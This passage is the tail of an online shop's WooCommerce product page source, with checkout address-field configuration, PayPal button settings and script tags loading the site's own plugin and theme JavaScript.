%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"1a45132739","render_remaining_terms":"49dee0d46f","get_filter_terms":"e2ab6fd157"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.17.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ede8b748f0","remove_from_wishlist_nonce":"0282713cc8","reload_wishlist_and_adding_elem_nonce":"e489c80045","load_mobile_nonce":"a042ab6e05","delete_item_nonce":"ae25433237","save_title_nonce":"cf02d42a0e","save_privacy_nonce":"5f1dec7f34","load_fragments_nonce":"c08c098395"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.98.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.98.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"8909887361","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"59b36cba48","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"c0f3c54589"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"fea18eab44","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
